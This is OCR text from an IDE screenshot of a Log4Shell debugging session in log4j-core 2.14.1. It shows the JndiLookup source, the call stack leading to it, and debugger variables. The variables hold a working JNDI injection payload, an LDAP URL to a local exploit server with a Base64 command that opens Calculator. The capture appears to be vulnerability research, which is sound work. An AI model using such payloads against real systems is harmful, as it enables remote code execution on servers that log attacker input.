 log4j-core-2.14.1.jar org apache logging log4j core lookup JndiLookup lookup
Test
Test.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java StrSubstitutor.java Interpolator.java JndiLookup.java
1: Project
Ant
Maven
Database
49 @Override
50 public String lookup(final LogEvent event, final String key) { event: MutableLogEvent@1577 key: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
51 if (key == null) {
52 return null;
53 }
54 final String jndiName = convertJndiName(key); jndiName: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=" key: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYX
55 try (final JndiManager jndiManager = JndiManager.getDefaultManager()) { jndiManager: "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
56 return Objects.toString(jndiManager.lookup(jndiName), nullDefault: null); jndiManager: "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]" jndiName: "ldap://127.0.0.1:1389/Basic/Comm
57 } catch (final NamingException e) {
58 LOGGER.warn(LOOKUP, message: "Error looking up JNDI resource [{}].", jndiName, e);
59 return null;
60 }
61 }
62
63 /**
64 * Convert the given JNDI name to the actual JNDI name to use.
65 * Default implementation applies the "java:comp/env//" prefix
66 * unless other scheme like "java:" is given.
67 * @param jndiName The name of the resource.
68 * @return The fully qualified name to look up.
69 */
70 @ private String convertJndiName(final String jndiName) {
71 if (!jndiName.startsWith(CONTAINER_JNDI_RESOURCE_PATH_PREFIX) && jndiName.indexOf(':') == -1) {
72 return CONTAINER_JNDI_RESOURCE_PATH_PREFIX + jndiName;
73 }
74 return jndiName;
75 }
76 }
Debug: Test
Debugger Console
Frames Threads
Variables
Mem
"main"@1 in group "main": RUNNING
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
this = {JndiLookup@2273}
event = {MutableLogEvent@1577}
key = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
jndiName = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
jndiManager = {JndiManager@2366} "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
.. Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (24 minutes ago) 44:48 LF UTF-8 4 spaces
d4m1ts gm7.org